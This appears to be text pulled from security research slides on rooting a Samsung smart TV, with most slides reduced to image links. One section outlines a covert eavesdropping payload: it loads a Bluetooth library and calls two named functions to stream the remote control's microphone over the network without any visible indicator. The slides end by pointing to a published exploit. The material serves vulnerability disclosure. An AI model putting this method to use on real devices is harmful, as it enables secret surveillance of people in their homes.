	- Can we use it to wiretap the room ?



#### **Smart Remote Control**

After digging around many libraries, it appear that **libcapi-network-bluetooth-tv.so** have two interesting functions : **bt\_hid\_set\_audio\_data\_receive\_cb** : register a callback to receive audio data **bt\_hid\_rc\_start\_sending\_voice** : ask for audio data The payload is just : **dlopen** the library and retrieving function with **dlsym** ● calling the two functions forwarding audio datas (PCM) over the network Nothing is displayed on the TV screen The led's remote control stay switch off





**Demo**



**Demo**







### **Conclusion**

Got a root shell on the TV

- $\bullet$  No more binary signatures
- Access to the whole system
- We are in comfortable position for vulnerability research

Firmwares are now decrypted

Full exploit + decryption script published on Github :

- https://github.com/synacktiv/samsung-q60t-exploit
- $\blacksquare$  Thanks to :
	- $\bullet$  Our colleagues for proof reading
	- David Berard for helping us throughout the research





